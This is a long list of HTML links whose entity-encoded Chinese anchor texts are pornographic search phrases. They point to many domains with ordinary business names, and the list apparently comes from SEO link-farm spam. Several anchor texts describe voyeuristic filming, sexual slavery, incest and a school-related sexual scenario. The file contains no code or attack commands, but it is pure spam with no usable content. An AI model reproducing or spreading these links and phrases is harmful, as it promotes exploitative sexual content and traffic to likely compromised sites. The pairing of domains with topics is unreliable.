<a href="http://www.qdsubang.com" target="_blank">&#x5973;&#x73ED;&#x957F;&#x6D17;&#x6FA1;&#x8BA9;&#x6211;&#x968F;&#x4FBF;&#x6478;&#x5979;&#x7684;&#x80F8;</a>|
<a href="http://www.mgeds.com" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.shegoweb.com" target="_blank">&#x65E5;&#x672C;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://www.sxwhyc.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.aphuize.com" target="_blank">&#x5728;&#x7EBF;a&#x7F51;&#x7AD9;</a>|
<a href="http://www.abxqsq.com" target="_blank">&#x7F8E;&#x5973;&#x6FC0;&#x60C5;av</a>|
<a href="http://www.xjshapan.com" target="_blank">&#x6B27;&#x7F8E;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.thescottlife.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xingtenglong.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.zaohaoche.com" target="_blank">&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.sdslsolar.com" target="_blank">97&#x7CBE;&#x54C1;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.sjzalk.com" target="_blank">90&#x5C81;&#x80A5;&#x8001;&#x5976;&#x5976;&#x6BDB;&#x6BDB;&#x5916;&#x5957;</a>|
<a href="http://www.skwuliu.com" target="_blank">&#x4E24;&#x4E2A;&#x7537;&#x4EBA;&#x64CD;&#x4E00;&#x4E2A;&#x5973;&#x4EBA;</a>|
<a href="http://www.tjtqpy.com" target="_blank">&#x5929;&#x5929;&#x64CD;&#x4EBA;&#x4EBA;</a>|
<a href="http://www.sjzhdys.com" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;bbw</a>|
<a href="http://www.wzxfvalve.com" target="_blank">www&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://www.zdzljc.com" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;av</a>|
<a href="http://www.chushandesign.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.lanmengcn.com" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.szwlogistics.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.hansiling.com" target="_blank">&#x5DE8;&#x80F8;&#x55B7;&#x5976;&#x6C34;wwww&#x8D31;&#x591A;</a>|
<a href="http://www.qssxxd.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x871C;&#x81C0;</a>|
<a href="http://www.hnffjy.com" target="_blank">&#x64CD;&#x6B27;&#x7F8E;&#x5927;&#x903C;</a>|
<a href="http://www.huifengwuye.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://www.tengfengda.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.hongchenjx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.dycygs.com" target="_blank">&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://www.aoxinwei.com" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.chinajhcy.com" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.hw023.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6492;&#x5C3F;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ywaoxue.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://www.jyfsgs.com" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x5582;&#x5976;&#x6B66;&#x677E;&#x4E09;&#x7EA7;</a>|
<a href="http://www.dldistrict.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.wemarchem.com" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.xhjixie.com" target="_blank">&#x4E5D;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.techdios.com" target="_blank">&#x5C31;&#x7231;&#x556A;&#x556A;&#x7F51;</a>|
<a href="http://www.cxclsl.com" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.gzhongquan.com" target="_blank">3d&#x6C61;&#x52A8;&#x6F2B;</a>|
<a href="http://www.tssdny.com" target="_blank">97&#x7CBE;&#x54C1;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.ynkmy.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x871C;&#x81C0;</a>|
<a href="http://www.yaotanzi.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://www.jiahejidian.com" target="_blank">91&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.zhuhaidv.com" target="_blank">&#x6210;&#x4EBA;&#x6559;&#x80B2;av</a>|
<a href="http://www.qxbjw.com" target="_blank">&#x4E0D;&#x5361;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.zbjyjcc.com" target="_blank">&#x51FA;&#x8F68;&#x7684;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.wbsjrq.com" target="_blank">&#x6770;&#x514B;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.mlcpower.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.topdigitalsign.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.sxyuenong.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.skylink-hk.com" target="_blank">&#x7C97;&#x5598;&#x547B;&#x541F;&#x649E;&#x51FB;&#x731B;&#x70C8;&#x75AF;&#x72C2;</a>|
<a href="http://www.shhllaser.com" target="_blank">&#x6B27;&#x7F8E;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.nnyswh.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.tjhrygt.com" target="_blank">&#x4EBA;&#x4EBA;&#x7231;&#x4EBA;&#x4EBA;&#x641E;</a>|
<a href="http://www.ivpllx.com" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;</a>|
<a href="http://www.jingxingzhaoming.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.scyuanxiang.com" target="_blank">&#x8C03;&#x6559;&#x5973;m&#x8361;&#x9A9A;&#x8D31;&#x6DEB;&#x6545;&#x4E8B;</a>|
<a href="http://www.scanyhot.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://www.hrdzl.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;av&#x5728;&#x7EBF;</a>|
<a href="http://www.everestrentacar.com" target="_blank">av&#x5C11;&#x5987;</a>|
<a href="http://www.hengxinsmt.com" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x5165;&#x53E3;</a>|
<a href="http://www.tshjqc.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://www.fuhengganggou.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;</a>|
<a href="http://www.zhengtianyuan.com" target="_blank">97&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tshjqc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.syslmsw.com" target="_blank">&#x4F0A;&#x4F0A;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://www.gzszylw.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://www.gentiaco.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://www.langxunsh.com" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x9B3C;</a>|
<a href="http://www.movia1.com" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x5348;&#x591C;&#x8001;&#x725B;&#x5F71;&#x9662;</a>|
<a href="http://www.smtinfor.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://www.zjkhwm.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x6FC0;&#x60C5;</a>|
<a href="http://www.incaflower.com" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.16way.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.zsglhmc.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.incaflower.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6D77;&#x89D2;&#x793E;&#x533A;</a>|
<a href="http://www.minshengkaisuo.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://www.qddongshan.com" target="_blank">&#x5973;&#x5973;les&#x547B;&#x541F;&#x4E92;&#x78E8;&#x8C46;&#x8150;</a>|
<a href="http://www.ntyitang.com" target="_blank">&#x514D;&#x8D39;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://www.nengzen.com" target="_blank">&#x6B27;&#x7F8E;a&#x5728;&#x7EBF;</a>|
<a href="http://www.jphty.com" target="_blank">xxxxwww&#x4E00;&#x7247;</a>|
<a href="http://www.shry17.com" target="_blank">&#x5973;&#x5973;les&#x547B;&#x541F;&#x4E92;&#x78E8;&#x8C46;&#x8150;</a>|
<a href="http://www.nbjmzdm.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x505A;&#x7230;&#x723D;&#x723D;</a>|
<a href="http://www.ahqbjy.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://www.kcsaccountants.com" target="_blank">99re&#x89C6;&#x9891;</a>|
<a href="http://www.jnnqs.com" target="_blank">97&#x8D85;&#x78B0;&#x6210;&#x4EBA;</a>|
<a href="http://www.ntyitang.com" target="_blank">&#x9ED1;&#x4EBA;vid&#x4F8F;&#x5112;&#x5973;evs</a>|
<a href="http://www.seocangzhou.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.zhenhanjs.com" target="_blank">&#x5974;&#x5F79;&#x6027;&#x5C3D;&#x8650;&#x72C2;xxxxx</a>|
<a href="http://www.hdqzjjt.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.hongcheng-tools.com" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;&#x9C81;&#x4E1D;&#x7247;</a>|
<a href="http://www.junrushangmao.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x89C2;&#x770B;</a>|
<a href="http://www.qdruilin.com" target="_blank">&#x56FD;&#x4EA7;&#x5BE1;&#x5987;&#x8272;xx&#x2179;&#x4EA4;&#x8089;&#x89C6;&#x9891;</a>|
<a href="http://www.homedealmakers.com" target="_blank">&#x539F;&#x795E;&#x6DEB;&#x8FB1;&#x7CFB;&#x5217;&#x540C;&#x4EBA;h</a>|
<a href="http://www.bdcyzz.com" target="_blank">&#x4E2D;&#x56FD;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.bangumihyou.com" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.zjszyb.com" target="_blank">&#x97E9;&#x56FD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;18</a>|
<a href="http://www.looncent.com" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x5E72;</a>|
<a href="http://www.hainaly.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://www.zzsgmbj.com" target="_blank">&#x52A8;&#x6001;&#x56FE;&#x556A;&#x556A;</a>|
<a href="http://www.wlmqcar.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://www.wellzt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.reggiespools.com" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://www.yifangxiong.com" target="_blank">69&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;</a>|
<a href="http://www.rznbzj.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;av&#x5728;&#x7EBF;</a>|
<a href="http://www.qiutianfood.com" target="_blank">&#x6696;&#x6696;&#x7231;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x9047;&#x89C1;&#x4F60;</a>|
<a href="http://www.haewzs.com" target="_blank">&#x5C24;&#x7269;&#x5929;&#x5802;</a>|
<a href="http://www.dgyltextile.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dtgjg.com" target="_blank">&#x7F8E;&#x56FD;&#x5BCC;&#x5A46;&#x7406;&#x4F26;&#x7247;</a>|
<a href="http://www.shry17.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://www.hebfulizifen.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.anderja.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://www.szlybzc.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.glasszh.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://www.shtgmy.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.xingpingstone.com" target="_blank">&#x56DB;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://www.boydlegalpllc.com" target="_blank">&#x7537;&#x8214;&#x5973;&#x4E0B;&#x9762;</a>|
<a href="http://www.zhenhanjs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://www.linjingfz.com" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.shghjdgs.com" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://www.byzqt.com" target="_blank">&#x80AE;&#x810F;&#x7684;&#x4EA4;&#x6613;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.sz9451.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://www.oljjyy.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://www.yneticket.com" target="_blank">&#x719F;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://www.qdhuaxingda.com" target="_blank">av&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.nyzxyy.com" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://www.yinhuan-tw.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.tapinfeedback.com" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.371fy.com" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;www</a>|
<a href="http://www.bwsarts.com" target="_blank">&#x5A07;&#x59BB;&#x88AB;&#x7ED1;&#x5728;&#x684C;&#x4E0A;&#x8E42;&#x8E8F;</a>|
<a href="http://www.hshzdm.com" target="_blank">&#x59BA;&#x59BA;&#x7A9D;&#x4EBA;&#x4F53;&#x8272;www&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.zhongguocheku.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://www.huikepump.com" target="_blank">&#x8272;&#x6212;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.yungtiao.com" target="_blank">&#x5A07;&#x59BB;&#x88AB;&#x9080;&#x4E0A;&#x53F0;&#x73A9;&#x591A;p</a>|
<a href="http://www.chuandasm.com" target="_blank">&#x6027;&#x751F;&#x6D3B;1&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.vensonie.com" target="_blank">&#x540C;&#x6027;&#x9A9A;&#x96F6;gaygvxx</a>|
<a href="http://www.bomeifuheban.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5976;</a>|
<a href="http://www.xinkeer.com" target="_blank">&#x4F0A;&#x4EBA;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.fzsykj.com" target="_blank">26uuu&#x6210;&#x4EBA;&#x7F51;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://www.rhweld.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x7230;xxx&#x2179;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://www.fz-sanhuan.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tanakagofuku.com" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;av</a>|
<a href="http://www.nmgcxdb.com" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;</a>|
<a href="http://www.yihaiexpo.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.cx-gps.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x95F4;&#x89C6;&#x9891;&#x9999;&#x8549;</a>|
<a href="http://www.pandaxjd.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;</a>|
<a href="http://www.jy-sjx.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://www.jjldcl.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.songshui666.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x871C;&#x81C0;</a>|
<a href="http://www.tashiwl.com" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://www.jinchidc.com" target="_blank">&#x6B27;&#x7F8E;a&#x5728;&#x7EBF;</a>|
<a href="http://www.ipenhub.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.xingpingstone.com" target="_blank">&#x4F0A;&#x4F0A;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://www.gamespcplanet.com" target="_blank">&#x6B27;&#x7F8E;&#x7231;&#x7231;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.cmsjjt.com" target="_blank">&#x2179;xxx&#x5A07;&#x5C0F;10&#x53E6;&#x7C7B;</a>|
<a href="http://www.wzrokowcy.com" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.taidayawajix.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x7AF9;&#x83CA;</a>|
<a href="http://www.sanjiagouwu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://www.shtxdnkj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://www.guangyelong.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.cdtmpower.com" target="_blank">&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.aikrt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.lygtxhl.com" target="_blank">&#x65E5;&#x672C;69&#x5C11;&#x5987;</a>|
<a href="http://www.intcarbon.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;91porn</a>|
<a href="http://www.viacblog.com" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.titanium-anode.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.glfdj.com" target="_blank">&#x9EC4;&#x8272;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://www.haqqtwl.com" target="_blank">&#x9EC4;&#x8272;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.scyszbzx.com" target="_blank">&#x8272;94&#x8272;&#x6B27;&#x7F8E;sute&#x4E9A;&#x6D32;&#x7EBF;&#x8DEF;&#x4E8C;</a>|
<a href="http://www.syongge.com" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.035924766.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://www.mylalao.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://www.agnespataky.com" target="_blank">&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.xiaoyazhuanmai.com" target="_blank">www.&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://www.nxycjml.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9999;&#x8549;</a>|
<a href="http://www.halofotos.com" target="_blank">&#x8272;94&#x8272;&#x6B27;&#x7F8E;sute&#x4E9A;&#x6D32;&#x7EBF;&#x8DEF;&#x4E8C;</a>|
<a href="http://www.qiuyujs.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.ds-lock.com" target="_blank">&#x4E9A;&#x6D32;jizzjizz&#x65E5;&#x672C;&#x5C11;&#x5987;</a>|
<a href="http://www.canliduo.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.cqxingong.com" target="_blank">&#x4F4F;&#x9662;&#x548C;&#x62A4;&#x58EB;&#x505A;&#x7230;</a>|
